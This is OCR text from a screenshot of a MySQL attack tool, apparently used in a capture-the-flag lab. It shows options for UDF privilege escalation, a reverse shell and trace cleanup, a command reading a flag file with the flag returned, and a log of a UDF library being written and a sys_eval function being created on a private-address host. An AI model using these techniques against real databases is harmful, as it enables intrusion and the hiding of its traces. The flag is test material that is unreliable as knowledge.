 Mysql - 172.22.10.28 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
cat /f2ag06_Aq1aqx.txt UTF-8 执行
flag06: flag{413ac6ad-1d50-47cb-9cf3-17354b751741}
日志输出
[*] 2024-06-10 21:15:03 - 正在连接...
[*] 2024-06-10 21:15:04 - 连接成功!
[*] 2024-06-10 21:15:04 - Mysql版本：8.0.36-0ubuntu0.20.04.1 系统平台：Linux 系统位数：x86_64
[*] 2024-06-10 21:15:04 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2024-06-10 21:15:42 - 库文件写入成功
[*] 2024-06-10 21:15:42 - 函数 sys_eval 创建执行成功